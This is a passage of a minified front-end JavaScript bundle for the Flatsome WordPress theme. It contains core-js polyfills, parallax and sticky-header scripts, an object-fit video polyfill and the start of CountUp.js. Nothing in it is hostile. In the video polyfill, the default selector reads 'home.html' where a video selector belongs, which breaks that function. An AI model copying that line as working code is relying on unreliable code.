                };
            case 2:
                return function (i, n) {
                    return t.call(e, i, n)
                };
            case 3:
                return function (i, n, o) {
                    return t.call(e, i, n, o)
                }
        }
        return function () {
            return t.apply(e, arguments)
        }
    }
}, function (t, e) {
    t.exports = function (t) {
        if ("function" != typeof t) throw TypeError(t + " is not a function!");
        return t
    }
}, function (t, e, i) {
    var n = i(40), o = i(48);
    t.exports = i(44) ? function (t, e, i) {
        return n.f(t, e, o(1, i))
    } : function (t, e, i) {
        return t[e] = i, t
    }
}, function (t, e, i) {
    var n = i(41), o = i(43), r = i(47), s = Object.defineProperty;
    e.f = i(44) ? Object.defineProperty : function (t, e, i) {
        if (n(t), e = r(e, !0), n(i), o) try {
            return s(t, e, i)
        } catch (t) {
        }
        if ("get" in i || "set" in i) throw TypeError("Accessors not supported!");
        return "value" in i && (t[e] = i.value), t
    }
}, function (t, e, i) {
    var n = i(42);
    t.exports = function (t) {
        if (!n(t)) throw TypeError(t + " is not an object!");
        return t
    }
}, function (t, e) {
    t.exports = function (t) {
        return "object" == typeof t ? null !== t : "function" == typeof t
    }
}, function (t, e, i) {
    t.exports = !i(44) && !i(45)(function () {
        return 7 != Object.defineProperty(i(46)("div"), "a", {
            get: function () {
                return 7
            }
        }).a
    })
}, function (t, e, i) {
    t.exports = !i(45)(function () {
        return 7 != Object.defineProperty({}, "a", {
            get: function () {
                return 7
            }
        }).a
    })
}, function (t, e) {
    t.exports = function (t) {
        try {
            return !!t()
        } catch (t) {
            return !0
        }
    }
}, function (t, e, i) {
    var n = i(42), o = i(35).document, r = n(o) && n(o.createElement);
    t.exports = function (t) {
        return r ? o.createElement(t) : {}
    }
}, function (t, e, i) {
    var n = i(42);
    t.exports = function (t, e) {
        if (!n(t)) return t;
        var i, o;
        if (e && "function" == typeof (i = t.toString) && !n(o = i.call(t))) return o;
        if ("function" == typeof (i = t.valueOf) && !n(o = i.call(t))) return o;
        if (!e && "function" == typeof (i = t.toString) && !n(o = i.call(t))) return o;
        throw TypeError("Can't convert object to primitive value")
    }
}, function (t, e) {
    t.exports = function (t, e) {
        return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
    }
}, function (t, e) {
    var i = {}.hasOwnProperty;
    t.exports = function (t, e) {
        return i.call(t, e)
    }
}, function (t, e, i) {
    t.exports = i(39)
}, function (t, e) {
    t.exports = {}
}, function (t, e, i) {
    "use strict";
    var n = i(53), o = i(48), r = i(68), s = {};
    i(39)(s, i(69)("iterator"), function () {
        return this
    }), t.exports = function (t, e, i) {
        t.prototype = n(s, {next: o(1, i)}), r(t, e + " Iterator")
    }
}, function (t, e, i) {
    var n = i(41), o = i(54), r = i(66), s = i(63)("IE_PROTO"), a = function () {
    }, l = "prototype", c = function () {
        var t, e = i(46)("iframe"), n = r.length, o = "<", s = ">";
        for (e.style.display = "none", i(67).appendChild(e), e.src = "javascript:", t = e.contentWindow.document, t.open(), t.write(o + "script" + s + "document.F=Object" + o + "/script" + s), t.close(), c = t.F; n--;) delete c[l][r[n]];
        return c()
    };
    t.exports = Object.create || function (t, e) {
        var i;
        return null !== t ? (a[l] = n(t), i = new a, a[l] = null, i[s] = t) : i = c(), void 0 === e ? i : o(i, e)
    }
}, function (t, e, i) {
    var n = i(40), o = i(41), r = i(55);
    t.exports = i(44) ? Object.defineProperties : function (t, e) {
        o(t);
        for (var i, s = r(e), a = s.length, l = 0; a > l;) n.f(t, i = s[l++], e[i]);
        return t
    }
}, function (t, e, i) {
    var n = i(56), o = i(66);
    t.exports = Object.keys || function (t) {
        return n(t, o)
    }
}, function (t, e, i) {
    var n = i(49), o = i(57), r = i(60)(!1), s = i(63)("IE_PROTO");
    t.exports = function (t, e) {
        var i, a = o(t), l = 0, c = [];
        for (i in a) i != s && n(a, i) && c.push(i);
        for (; e.length > l;) n(a, i = e[l++]) && (~r(c, i) || c.push(i));
        return c
    }
}, function (t, e, i) {
    var n = i(58), o = i(31);
    t.exports = function (t) {
        return n(o(t))
    }
}, function (t, e, i) {
    var n = i(59);
    t.exports = Object("z").propertyIsEnumerable(0) ? Object : function (t) {
        return "String" == n(t) ? t.split("") : Object(t)
    }
}, function (t, e) {
    var i = {}.toString;
    t.exports = function (t) {
        return i.call(t).slice(8, -1)
    }
}, function (t, e, i) {
    var n = i(57), o = i(61), r = i(62);
    t.exports = function (t) {
        return function (e, i, s) {
            var a, l = n(e), c = o(l.length), u = r(s, c);
            if (t && i != i) {
                for (; c > u;) if (a = l[u++], a != a) return !0
            } else for (; c > u; u++) if ((t || u in l) && l[u] === i) return t || u || 0;
            return !t && -1
        }
    }
}, function (t, e, i) {
    var n = i(30), o = Math.min;
    t.exports = function (t) {
        return t > 0 ? o(n(t), 9007199254740991) : 0
    }
}, function (t, e, i) {
    var n = i(30), o = Math.max, r = Math.min;
    t.exports = function (t, e) {
        return t = n(t), t < 0 ? o(t + e, 0) : r(t, e)
    }
}, function (t, e, i) {
    var n = i(64)("keys"), o = i(65);
    t.exports = function (t) {
        return n[t] || (n[t] = o(t))
    }
}, function (t, e, i) {
    var n = i(36), o = i(35), r = "__core-js_shared__", s = o[r] || (o[r] = {});
    (t.exports = function (t, e) {
        return s[t] || (s[t] = void 0 !== e ? e : {})
    })("versions", []).push({
        version: n.version,
        mode: i(33) ? "pure" : "global",
        copyright: "© 2018 Denis Pushkarev (zloirock.ru)"
    })
}, function (t, e) {
    var i = 0, n = Math.random();
    t.exports = function (t) {
        return "Symbol(".concat(void 0 === t ? "" : t, ")_", (++i + n).toString(36))
    }
}, function (t, e) {
    t.exports = "constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")
}, function (t, e, i) {
    var n = i(35).document;
    t.exports = n && n.documentElement
}, function (t, e, i) {
    var n = i(40).f, o = i(49), r = i(69)("toStringTag");
    t.exports = function (t, e, i) {
        t && !o(t = i ? t : t.prototype, r) && n(t, r, {configurable: !0, value: e})
    }
}, function (t, e, i) {
    var n = i(64)("wks"), o = i(65), r = i(35).Symbol, s = "function" == typeof r, a = t.exports = function (t) {
        return n[t] || (n[t] = s && r[t] || (s ? r : o)("Symbol." + t))
    };
    a.store = n
}, function (t, e, i) {
    var n = i(49), o = i(71), r = i(63)("IE_PROTO"), s = Object.prototype;
    t.exports = Object.getPrototypeOf || function (t) {
        return t = o(t), n(t, r) ? t[r] : "function" == typeof t.constructor && t instanceof t.constructor ? t.constructor.prototype : t instanceof Object ? s : null
    }
}, function (t, e, i) {
    var n = i(31);
    t.exports = function (t) {
        return Object(n(t))
    }
}, function (t, e, i) {
    i(73);
    for (var n = i(35), o = i(39), r = i(51), s = i(69)("toStringTag"), a = "CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","), l = 0; l < a.length; l++) {
        var c = a[l], u = n[c], d = u && u.prototype;
        d && !d[s] && o(d, s, c), r[c] = r.Array
    }
}, function (t, e, i) {
    "use strict";
    var n = i(74), o = i(75), r = i(51), s = i(57);
    t.exports = i(32)(Array, "Array", function (t, e) {
        this._t = s(t), this._i = 0, this._k = e
    }, function () {
        var t = this._t, e = this._k, i = this._i++;
        return !t || i >= t.length ? (this._t = void 0, o(1)) : "keys" == e ? o(0, i) : "values" == e ? o(0, t[i]) : o(0, [i, t[i]])
    }, "values"), r.Arguments = r.Array, n("keys"), n("values"), n("entries")
}, function (t, e) {
    t.exports = function () {
    }
}, function (t, e) {
    t.exports = function (t, e) {
        return {value: e, done: !!t}
    }
}, function (t, e, i) {
    e.f = i(69)
}, function (t, e, i) {
    t.exports = {default: i(78), __esModule: !0}
}, function (t, e, i) {
    i(79), i(89), i(90), i(91), t.exports = i(36).Symbol
}, function (t, e, i) {
    "use strict";
    var n = i(35), o = i(49), r = i(44), s = i(34), a = i(50), l = i(80).KEY, c = i(45), u = i(64), d = i(68),
        h = i(65), p = i(69), f = i(76), m = i(81), g = i(82), v = i(85), y = i(41), b = i(42), w = i(57), x = i(47),
        S = i(48), C = i(53), k = i(86), E = i(88), T = i(40), P = i(55), _ = E.f, j = T.f, I = k.f, A = n.Symbol,
        O = n.JSON, D = O && O.stringify, L = "prototype", M = p("_hidden"), z = p("toPrimitive"),
        Q = {}.propertyIsEnumerable, F = u("symbol-registry"), W = u("symbols"), N = u("op-symbols"), B = Object[L],
        H = "function" == typeof A, $ = n.QObject, V = !$ || !$[L] || !$[L].findChild, R = r && c(function () {
            return 7 != C(j({}, "a", {
                get: function () {
                    return j(this, "a", {value: 7}).a
                }
            })).a
        }) ? function (t, e, i) {
            var n = _(B, e);
            n && delete B[e], j(t, e, i), n && t !== B && j(B, e, n)
        } : j, q = function (t) {
            var e = W[t] = C(A[L]);
            return e._k = t, e
        }, U = H && "symbol" == typeof A.iterator ? function (t) {
            return "symbol" == typeof t
        } : function (t) {
            return t instanceof A
        }, G = function (t, e, i) {
            return t === B && G(N, e, i), y(t), e = x(e, !0), y(i), o(W, e) ? (i.enumerable ? (o(t, M) && t[M][e] && (t[M][e] = !1), i = C(i, {enumerable: S(0, !1)})) : (o(t, M) || j(t, M, S(1, {})), t[M][e] = !0), R(t, e, i)) : j(t, e, i)
        }, Y = function (t, e) {
            y(t);
            for (var i, n = g(e = w(e)), o = 0, r = n.length; r > o;) G(t, i = n[o++], e[i]);
            return t
        }, X = function (t, e) {
            return void 0 === e ? C(t) : Y(C(t), e)
        }, K = function (t) {
            var e = Q.call(this, t = x(t, !0));
            return !(this === B && o(W, t) && !o(N, t)) && (!(e || !o(this, t) || !o(W, t) || o(this, M) && this[M][t]) || e)
        }, Z = function (t, e) {
            if (t = w(t), e = x(e, !0), t !== B || !o(W, e) || o(N, e)) {
                var i = _(t, e);
                return !i || !o(W, e) || o(t, M) && t[M][e] || (i.enumerable = !0), i
            }
        }, J = function (t) {
            for (var e, i = I(w(t)), n = [], r = 0; i.length > r;) o(W, e = i[r++]) || e == M || e == l || n.push(e);
            return n
        }, tt = function (t) {
            for (var e, i = t === B, n = I(i ? N : w(t)), r = [], s = 0; n.length > s;) !o(W, e = n[s++]) || i && !o(B, e) || r.push(W[e]);
            return r
        };
    H || (A = function () {
        if (this instanceof A) throw TypeError("Symbol is not a constructor!");
        var t = h(arguments.length > 0 ? arguments[0] : void 0), e = function (i) {
            this === B && e.call(N, i), o(this, M) && o(this[M], t) && (this[M][t] = !1), R(this, t, S(1, i))
        };
        return r && V && R(B, t, {configurable: !0, set: e}), q(t)
    }, a(A[L], "toString", function () {
        return this._k
    }), E.f = Z, T.f = G, i(87).f = k.f = J, i(84).f = K, i(83).f = tt, r && !i(33) && a(B, "propertyIsEnumerable", K, !0), f.f = function (t) {
        return q(p(t))
    }), s(s.G + s.W + s.F * !H, {Symbol: A});
    for (var et = "hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","), it = 0; et.length > it;) p(et[it++]);
    for (var nt = P(p.store), ot = 0; nt.length > ot;) m(nt[ot++]);
    s(s.S + s.F * !H, "Symbol", {
        for: function (t) {
            return o(F, t += "") ? F[t] : F[t] = A(t)
        }, keyFor: function (t) {
            if (!U(t)) throw TypeError(t + " is not a symbol!");
            for (var e in F) if (F[e] === t) return e
        }, useSetter: function () {
            V = !0
        }, useSimple: function () {
            V = !1
        }
    }), s(s.S + s.F * !H, "Object", {
        create: X,
        defineProperty: G,
        defineProperties: Y,
        getOwnPropertyDescriptor: Z,
        getOwnPropertyNames: J,
        getOwnPropertySymbols: tt
    }), O && s(s.S + s.F * (!H || c(function () {
        var t = A();
        return "[null]" != D([t]) || "{}" != D({a: t}) || "{}" != D(Object(t))
    })), "JSON", {
        stringify: function (t) {
            for (var e, i, n = [t], o = 1; arguments.length > o;) n.push(arguments[o++]);
            if (i = e = n[1], (b(e) || void 0 !== t) && !U(t)) return v(e) || (e = function (t, e) {
                if ("function" == typeof i && (e = i.call(this, t, e)), !U(e)) return e
            }), n[1] = e, D.apply(O, n)
        }
    }), A[L][z] || i(39)(A[L], z, A[L].valueOf), d(A, "Symbol"), d(Math, "Math", !0), d(n.JSON, "JSON", !0)
}, function (t, e, i) {
    var n = i(65)("meta"), o = i(42), r = i(49), s = i(40).f, a = 0, l = Object.isExtensible || function () {
        return !0
    }, c = !i(45)(function () {
        return l(Object.preventExtensions({}))
    }), u = function (t) {
        s(t, n, {value: {i: "O" + ++a, w: {}}})
    }, d = function (t, e) {
        if (!o(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
        if (!r(t, n)) {
            if (!l(t)) return "F";
            if (!e) return "E";
            u(t)
        }
        return t[n].i
    }, h = function (t, e) {
        if (!r(t, n)) {
            if (!l(t)) return !0;
            if (!e) return !1;
            u(t)
        }
        return t[n].w
    }, p = function (t) {
        return c && f.NEED && l(t) && !r(t, n) && u(t), t
    }, f = t.exports = {KEY: n, NEED: !1, fastKey: d, getWeak: h, onFreeze: p}
}, function (t, e, i) {
    var n = i(35), o = i(36), r = i(33), s = i(76), a = i(40).f;
    t.exports = function (t) {
        var e = o.Symbol || (o.Symbol = r ? {} : n.Symbol || {});
        "_" == t.charAt(0) || t in e || a(e, t, {value: s.f(t)})
    }
}, function (t, e, i) {
    var n = i(55), o = i(83), r = i(84);
    t.exports = function (t) {
        var e = n(t), i = o.f;
        if (i) for (var s, a = i(t), l = r.f, c = 0; a.length > c;) l.call(t, s = a[c++]) && e.push(s);
        return e
    }
}, function (t, e) {
    e.f = Object.getOwnPropertySymbols
}, function (t, e) {
    e.f = {}.propertyIsEnumerable
}, function (t, e, i) {
    var n = i(59);
    t.exports = Array.isArray || function (t) {
        return "Array" == n(t)
    }
}, function (t, e, i) {
    var n = i(57), o = i(87).f, r = {}.toString,
        s = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [],
        a = function (t) {
            try {
                return o(t)
            } catch (t) {
                return s.slice()
            }
        };
    t.exports.f = function (t) {
        return s && "[object Window]" == r.call(t) ? a(t) : o(n(t))
    }
}, function (t, e, i) {
    var n = i(56), o = i(66).concat("length", "prototype");
    e.f = Object.getOwnPropertyNames || function (t) {
        return n(t, o)
    }
}, function (t, e, i) {
    var n = i(84), o = i(48), r = i(57), s = i(47), a = i(49), l = i(43), c = Object.getOwnPropertyDescriptor;
    e.f = i(44) ? c : function (t, e) {
        if (t = r(t), e = s(e, !0), l) try {
            return c(t, e)
        } catch (t) {
        }
        if (a(t, e)) return o(!n.f.call(t, e), t[e])
    }
}, function (t, e) {
}, function (t, e, i) {
    i(81)("asyncIterator")
}, function (t, e, i) {
    i(81)("observable")
}, function (t, e) {
    "use strict";
    var i = jQuery("#wrapper"), n = jQuery("#header"), o = -jQuery(".header-wrapper").height() - 100,
        r = -jQuery(".header-top.hide-for-sticky").height() - 1, s = n.hasClass("has-sticky");
    if (jQuery(".sticky-shrink .header-wrapper").length) {
        var a = jQuery(".header-top.hide-for-sticky").height();
        a += jQuery("#wpadminbar").height(), o = -1 - a, r = -1 - a
    }
    s && (n.find(".header-wrapper").waypoint(function (t) {
        var e = jQuery(this.element), i = n.height();
        "down" === t && (e.addClass("stuck"), n.height(i), jQuery(".has-transparent").removeClass("transparent"), jQuery(".toggle-nav-dark").removeClass("nav-dark"))
    }, {offset: o}), i.waypoint(function (t) {
        "up" === t && (n.height(""), jQuery(".header-wrapper").removeClass("stuck"), jQuery(".has-transparent").addClass("transparent"), jQuery(".toggle-nav-dark").addClass("nav-dark"))
    }, {offset: r}))
}, function (t, e, i) {
    "use strict";

    function n(t) {
        return t && t.__esModule ? t : {default: t}
    }

    var o = i(22), r = n(o);
    (0, r.default)()
}, function (t, e) {
    "use strict";

    function i(t) {
        t.classList.add("parallax-active"), /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) || t.classList && t.dataset && (f.push({
            element: t,
            type: a(t)
        }), o(f[f.length - 1]))
    }

    function n() {
        for (var t = 0; t < f.length; t++) f[t].element.offsetParent ? o(f[t]) : f.splice(t, 1)
    }

    function o(t) {
        r(t), s(t)
    }

    function r(t) {
        var e = t.element, i = t.type, n = e.dataset.parallax, o = p(n), r = c(e),
            s = (window.innerHeight - r.offsetHeight) * o;
        switch (i) {
            case"backgroundImage":
                e.style.backgroundSize = o ? "100% auto" : null;
                break;
            case"backgroundElement":
                e.style.height = o ? r.offsetHeight + s + "px" : null
        }
    }

    function s(t) {
        var e = t.element, i = t.type, n = e.dataset.parallax || e.dataset.parallaxBackground, o = p(n),
            r = window.innerHeight, s = c(e), a = e.offsetHeight - s.offsetHeight, u = e.getBoundingClientRect(),
            d = s !== e ? s.getBoundingClientRect() : u, f = u.top + e.offsetHeight / 2, m = d.top + s.offsetHeight / 2,
            g = r / 2 - f, v = r / 2 - m, y = f + l() < r / 2, b = y ? l() : g,
            w = (r / 2 - Math.abs(g), Math.abs(b) / (r / 2)), x = 0;
        if (!(d.top > r || d.top + s.offsetHeight < 0)) switch (i) {
            case"backgroundImage":
                x = d.top * o, e.style.backgroundPosition = o ? "50% " + x.toFixed(0) + "px" : null, e.style.backgroundAttachment = o ? "fixed" : null;
                break;
            case"backgroundElement":
                x = v * o - a / 2, e.style.transform = o ? "translate3d(0, " + x.toFixed(2) + "px, 0)" : null, e.style.backfaceVisibility = o ? "hidden" : null;
                break;
            case"element":
                x = b * o, e.style.transform = o ? "translate3d(0, " + x.toFixed(2) + "px, 0)" : null, e.style.backfaceVisibility = o ? "hidden" : null, "undefined" != typeof e.dataset.parallaxFade && (e.style.opacity = o ? h(1 - w).toFixed(2) : null)
        }
    }

    function a(t) {
        return "undefined" != typeof t.dataset.parallaxBackground ? "backgroundElement" : "undefined" != typeof t.dataset.parallaxElemenet ? "element" : "" !== t.style.backgroundImage ? "backgroundImage" : "element"
    }

    function l() {
        return document.documentElement.scrollTop || document.body.scrollTop
    }

    function c(t) {
        return u(t, t.dataset.parallaxContainer || "[data-parallax-container]") || t
    }

    function u(t) {
        for (var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : null; t && !d(t).call(t, e);) t = t.parentElement;
        return t
    }

    function d(t) {
        return t.matches || t.webkitMatchesSelector || t.mozMatchesSelector || t.msMatchesSelector
    }

    function h(t) {
        return t * (2 - t)
    }

    function p(t) {
        var e = t / 10 * -1, i = Math.abs(t) / 10;
        return e / (2 - i)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.default = i;
    var f = [];
    window.addEventListener("scroll", function () {
        return window.requestAnimationFrame(n)
    }), window.addEventListener("resize", function () {
        return window.requestAnimationFrame(n)
    }), window.addEventListener("DOMNodeInserted", function () {
        return window.requestAnimationFrame(n)
    }), window.jQuery && (window.jQuery.fn.flatsomeParallax = function (t) {
        "destroy" !== t && this.each(function (t, e) {
            return i(e)
        })
    })
}, function (t, e) {
    "use strict";
    Flatsome.plugin("resizeselect", function (t, e) {
        var i = jQuery(t);
        i.change(function () {
            var t = jQuery(this), e = t.find("option:selected").val(), i = t.find("option:selected").text(),
                n = jQuery('<span class="select-resize-ghost">').html(i);
            n.appendTo(t.parent());
            var o = n.width();
            n.remove(), t.width(o + 7), e && t.parent().parent().find("input.search-field").focus()
        }).change()
    })
}, function (t, e, i) {
    "use strict";

    function n(t) {
        return t && t.__esModule ? t : {default: t}
    }

    var o = i(97), r = n(o);
    jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(), jQuery("#top-link").click(function (t) {
        jQuery.scrollTo(0, 300), t.preventDefault()
    }), jQuery(".scroll-for-more").click(function () {
        jQuery.scrollTo(jQuery(this), {duration: 300})
    }), jQuery(".search-dropdown button").click(function (t) {
        jQuery(this).parent().find("input").focus(), t.preventDefault()
    }), jQuery(".current-cat").addClass("active"), jQuery("html").removeClass("loading-site"), setTimeout(function () {
        jQuery(".page-loader").remove()
    }, 1e3), jQuery(".resize-select").resizeselect(), flatsomeVars.user.can_edit_pages && jQuery(".block-edit-link").each(function () {
        var t = jQuery(this).data("link"), e = jQuery(this).data("backend"), i = jQuery(this).data("title");
        jQuery(this).next().addClass("has-block").tooltipster({
            animationDuration: 100,
            distance: -15,
            delay: 0,
            repositionOnScroll: !0,
            interactive: !0,
            contentAsHTML: !0,
            content: "" + i + ' <br/> <a class="button edit-block-button edit-block-button-builder" href="' + t + '">UX Builder</a> <a class="button edit-block-button edit-block-button edit-block-button-backend" href="' + e + '">WP Editor</a>'
        }), jQuery(this).remove()
    }), jQuery("#hotspot").click(function (t) {
        t.preventDefault()
    }), jQuery(".wpcf7-form .wpcf7-submit").on("click", function () {
        jQuery(this).parent().parent().addClass("processing")
    }), jQuery(document).ajaxComplete(function (t, e, i) {
        jQuery(".processing").removeClass("processing")
    }), jQuery(document).ready(function () {
        (0, r.default)()
    })
}, function (t, e) {
    /**
     * Object Fit Videos
     * Polyfill for object-fit and object-position CSS properties on video elements
     * Covers IE9, IE10, IE11, Edge, Safari <10
     *
     * Usage
     * In your CSS, add a special font-family tag for IE/Edge
     * video {
     *   object-fit: cover;
     *   font-family: 'object-fit: cover;';
     * }
     *
     * Before the closing body tag, or whenever the DOM is ready,
     * make the JavaScript call
     * objectFitVideos();
     *
     * All video elements with the special CSS property will be targeted
     *
     * @license  MIT (https://opensource.org/licenses/MIT)
     * @author   Todd Miller <todd.miller@tricomb2b.com>
     * @version  1.0.2
     * @changelog
     * 2016-08-19 - Adds object-position support.
     * 2016-08-19 - Add throttle function for more performant resize events
     * 2016-08-19 - Initial release with object-fit support, and
     *              object-position default 'center'
     * 2016-10-14 - No longer relies on window load event, instead requires a specific
     *              function call to initialize the videos for object fit and position.
     * 2016-11-28 - Support CommonJS environment, courtesy of @msorensson
     * 2016-12-05 - Refactors the throttling function to support IE
     * 2017-09-26 - Fix an issue with autplay not working on polyfilled videos
     *            - Adds the capability to specify elements to polyfill,
     *              instead of just checking every video element for the
     *              CSS property. Slight performance gain in most usecases,
     *              and a bigger gain in a few usecases.
     * 2017-10-24 - Add user agent check to enable polyfill for all Edge browsers.
     *              object-fit is supported on Edge >= 16, but currently just for images.
     */
    var i = function (t) {
        "use strict";

        function e(t) {
            for (var e = getComputedStyle(t).fontFamily, i = null, n = {}; null !== (i = u.exec(e));) n[i[1]] = i[2];
            return n["object-position"] ? o(n) : n
        }

        function i(t) {
            var i = -1;
            t ? "length" in t || (t = [t]) : t = document.querySelectorAll("home.html");
            for (; t[++i];) {
                var o = e(t[i]);
                (o["object-fit"] || o["object-position"]) && (o["object-fit"] = o["object-fit"] || "fill", n(t[i], o))
            }
        }

        function n(t, e) {
            function i() {
                var i = t.videoWidth, o = t.videoHeight, s = i / o, a = r.clientWidth, l = r.clientHeight, c = a / l,
                    u = 0, d = 0;
                n.marginLeft = n.marginTop = 0, (s < c ? "contain" === e["object-fit"] : "cover" === e["object-fit"]) ? (u = l * s, d = a / s, n.width = Math.round(u) + "px", n.height = l + "px", "left" === e["object-position-x"] ? n.marginLeft = 0 : "right" === e["object-position-x"] ? n.marginLeft = Math.round(a - u) + "px" : n.marginLeft = Math.round((a - u) / 2) + "px") : (d = a / s, n.width = a + "px", n.height = Math.round(d) + "px", "top" === e["object-position-y"] ? n.marginTop = 0 : "bottom" === e["object-position-y"] ? n.marginTop = Math.round(l - d) + "px" : n.marginTop = Math.round((l - d) / 2) + "px"), t.autoplay && t.play()
            }

            if ("fill" !== e["object-fit"]) {
                var n = t.style, o = window.getComputedStyle(t), r = document.createElement("object-fit");
                r.appendChild(t.parentNode.replaceChild(r, t));
                var s = {
                    height: "100%",
                    width: "100%",
                    boxSizing: "content-box",
                    display: "inline-block",
                    overflow: "hidden"
                };
                "backgroundColor backgroundImage borderColor borderStyle borderWidth bottom fontSize lineHeight left opacity margin position right top visibility".replace(/\w+/g, function (t) {
                    s[t] = o[t]
                });
                for (var a in s) r.style[a] = s[a];
                n.border = n.margin = n.padding = 0, n.display = "block", n.opacity = 1, t.addEventListener("loadedmetadata", i), window.addEventListener("optimizedResize", i), t.readyState >= 1 && (t.removeEventListener("loadedmetadata", i), i())
            }
        }

        function o(t) {
            return ~t["object-position"].indexOf("left") ? t["object-position-x"] = "left" : ~t["object-position"].indexOf("right") ? t["object-position-x"] = "right" : t["object-position-x"] = "center", ~t["object-position"].indexOf("top") ? t["object-position-y"] = "top" : ~t["object-position"].indexOf("bottom") ? t["object-position-y"] = "bottom" : t["object-position-y"] = "center", t
        }

        function r(t, e, i) {
            i = i || window;
            var n = !1, o = null;
            try {
                o = new CustomEvent(e)
            } catch (t) {
                o = document.createEvent("Event"), o.initEvent(e, !0, !0)
            }
            var r = function () {
                n || (n = !0, requestAnimationFrame(function () {
                    i.dispatchEvent(o), n = !1
                }))
            };
            i.addEventListener(t, r)
        }

        var s = navigator.userAgent.indexOf("Edge/") >= 0, a = new Image, l = "object-fit" in a.style && !s,
            c = "object-position" in a.style && !s, u = /(object-fit|object-position)\s*:\s*([-\w\s%]+)/g;
        l && c || (i(t), r("resize", "optimizedResize"))
    };
    "undefined" != typeof t && "undefined" != typeof t.exports && (t.exports = i)
}, function (t, e) {
    "use strict";
    Flatsome.behavior("animate", {
        attach: function (t) {
            jQuery("[data-animate]", t).each(function (t, e) {
                var i = jQuery(e), n = i.data("animate");
                if (0 === n.length) return i.attr("data-animated", "true");
                i.waypoint(function (t) {
                    if ("down" === t) {
                        if ("true" == i.data("animated")) return;
                        setTimeout(function () {
                            i.attr("data-animated", "true")
                        }, 300)
                    }
                }, {offset: "101%"})
            })
        }, detach: function (t) {
            jQuery("[data-animate]", t).each(function (t, e) {
                jQuery(e).attr("data-animated", "false")
            })
        }
    })
}, function (t, e) {
    "use strict";
    Flatsome.behavior("commons", {
        attach: function (t) {
            jQuery("select.resizeselect").resizeselect(), jQuery("[data-parallax]", t).flatsomeParallax(), jQuery.fn.packery && (jQuery("[data-packery-options], .has-packery", t).each(function () {
                var t = jQuery(this);
                t.packery(), setTimeout(function () {
                    t.imagesLoaded(function () {
                        t.packery("layout")
                    })
                }, 100)
            }), jQuery(".banner-grid-wrapper").imagesLoaded(function () {
                jQuery(this.elements).removeClass("processing")
            }))
        }, detach: function (t) {
        }
    })
}, function (t, e, i) {
    "use strict";

    function n(t) {
        return t && t.__esModule ? t : {default: t}
    }

    var o = i(101), r = n(o);
    Flatsome.behavior("count-up", {
        attach: function (t) {
            jQuery("span.count-up", t).each(function (t, e) {
                var i = jQuery(e);
                i.waypoint({
                    handler: function (t) {
                        if (!jQuery(this.element).hasClass("active")) {
                            var e = parseInt(i.text()), n = new r.default(i.get(0), 0, e, 0, 4);
                            n.start(), i.addClass("active")
                        }
                    }, offset: "100%"
                })
            })
        }
    })
}, function (t, e, i) {
    var n, o;
    !function (r, s) {
        n = s, o = "function" == typeof n ? n.call(e, i, e, t) : n, !(void 0 !== o && (t.exports = o))
    }(this, function (t, e, i) {
        var n = function (t, e, i, n, o, r) {
            function s(t) {
                var e, i, n, o, r, s, a = t < 0;
                if (t = Math.abs(t).toFixed(c.decimals), t += "", e = t.split("."), i = e[0], n = e.length > 1 ? c.options.decimal + e[1] : "", c.options.useGrouping) {
                    for (o = "", r = 0, s = i.length; r < s; ++r) 0 !== r && r % 3 === 0 && (o = c.options.separator + o), o = i[s - r - 1] + o;
                    i = o
                }
                return c.options.numerals.length && (i = i.replace(/[0-9]/g, function (t) {
                    return c.options.numerals[+t]
                }), n = n.replace(/[0-9]/g, function (t) {
                    return c.options.numerals[+t]
                })), (a ? "-" : "") + c.options.prefix + i + n + c.options.suffix
            }

            function a(t, e, i, n) {
                return i * (-Math.pow(2, -10 * t / n) + 1) * 1024 / 1023 + e
            }

            function l(t) {
                return "number" == typeof t && !isNaN(t)
            }

            var c = this;
            if (c.version = function () {
                return "1.9.3"
            }, c.options = {
                useEasing: !0,
                useGrouping: !0,
                separator: ",",
                decimal: ".",
                easingFn: a,
                formattingFn: s,
                prefix: "",
                suffix: "",
                numerals: []
            }, r && "object" == typeof r) for (var u in c.options) r.hasOwnProperty(u) && null !== r[u] && (c.options[u] = r[u]);
            "" === c.options.separator ? c.options.useGrouping = !1 : c.options.separator = "" + c.options.separator;
            for (var d = 0, h = ["webkit", "moz", "ms", "o"], p = 0; p < h.length && !window.requestAnimationFrame; ++p) window.requestAnimationFrame = window[h[p] + "RequestAnimationFrame"], window.cancelAnimationFrame = window[h[p] + "CancelAnimationFrame"] || window[h[p] + "CancelRequestAnimationFrame"];
            window.requestAnimationFrame || (window.requestAnimationFrame = function (t, e) {
                var i = (new Date).getTime(), n = Math.max(0, 16 - (i - d)), o = window.setTimeout(function () {
                    t(i + n)
                }, n);
                return d = i + n, o
            }), window.cancelAnimationFrame || (window.cancelAnimationFrame = function (t) {
                clearTimeout(t)
            }), c.initialize = function () {
                return !(!c.initialized && (c.error = "", c.d = "string" == typeof t ? document.getElementById(t) : t, c.d ? (c.startVal = Number(e), c.endVal = Number(i), l(c.startVal) && l(c.endVal) ? (c.decimals = Math.max(0, n || 0), c.dec = Math.pow(10, c.decimals), c.duration = 1e3 * Number(o) || 2e3, c.countDown = c.startVal > c.endVal, c.frameVal = c.startVal, c.initialized = !0, 0) : (c.error = "[CountUp] startVal (" + e + ") or endVal (" + i + ") is not a number", 1)) : (c.error = "[CountUp] target is null or undefined", 1)))
            }, c.printValue = function (t) {
                var e = c.options.formattingFn(t);
